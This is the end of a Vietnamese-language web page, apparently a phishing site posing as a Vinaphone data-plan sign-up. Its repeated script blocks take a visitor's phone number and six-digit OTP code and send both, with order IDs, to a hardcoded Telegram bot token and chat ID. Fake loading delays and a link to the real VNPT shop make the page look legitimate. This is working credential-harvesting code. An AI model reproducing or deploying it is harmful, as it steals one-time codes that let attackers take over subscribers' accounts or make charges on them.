            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("popupOverlay-12big120").style.display = "none";
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("send-otp-btn-12big120").disabled = false;
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "inline-block";
        document.getElementById("send-phone-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "none";
        document.getElementById("send-phone-text-12big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "inline-block";
        document.getElementById("send-otp-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "none";
        document.getElementById("send-otp-text-12big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-12t/438?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'block';
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big200"]').value;
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big200").style.display = "block";
                document.getElementById("popupOverlay-12big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("popupOverlay-12big200").style.display = "none";
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("send-otp-btn-12big200").disabled = false;
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "inline-block";
        document.getElementById("send-phone-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "none";
        document.getElementById("send-phone-text-12max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "inline-block";
        document.getElementById("send-otp-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "none";
        document.getElementById("send-otp-text-12max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-12t/445?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'block';
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12max200"]').value;
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12max200").style.display = "block";
                document.getElementById("popupOverlay-12max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("popupOverlay-12max200").style.display = "none";
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("send-otp-btn-12max200").disabled = false;
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
    });
});
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-21 19:32:41 -->